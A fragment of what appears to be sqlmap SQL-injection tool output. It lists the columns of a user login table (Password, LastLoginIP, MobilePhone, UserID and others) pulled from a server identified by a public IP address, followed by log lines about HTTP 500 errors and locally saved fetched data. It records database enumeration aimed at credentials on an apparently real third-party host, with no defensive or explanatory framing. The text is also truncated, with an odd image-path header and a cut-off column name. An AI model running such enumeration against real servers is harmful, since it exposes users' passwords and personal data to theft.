 [15 columns]
Column Type
Password nvarchar
BandIP nvarchar
IsAssist tinyint
IsBand int
IsMobileNeed bit
LastLoginIP nvarchar
LastLogintime datetime
LoginTimes int
MobilePhone varchar
Nullity tinyint
PreLoginIP nvarchar
PreLogintime datetime
RoleID int
U
UserID int
[17:08:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[17:08:10] [INFO] fetched data logged to text files under 'C:\Users\LUO\AppData\Local\sqlmap\output\61.160.211.35'